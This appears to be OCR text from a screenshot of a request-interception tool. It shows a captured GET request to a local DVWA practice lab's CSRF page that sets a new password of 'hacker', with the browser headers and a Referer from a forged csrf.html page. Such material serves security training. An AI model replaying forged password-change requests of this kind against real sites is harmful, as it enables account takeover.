 Type Method URI Extra
requestFinished get http://127.0.0.1/DVWA-1.9/vulnerabilities/csrf/?password_new=hacker&password_conf=hacke
XHR Headers
Host 127.0.0.1
Connection keep-alive
Upgrade-Insecure-
Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Sec-Fetch-User ?1
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site same-origin
Sec-Fetch-Mode navigate
Referer http://127.0.0.1/DVWA-1.9/vulnerabilities/csrf/csrf.html
Accept-Encoding gzip, deflate, br
Send
Filter request list: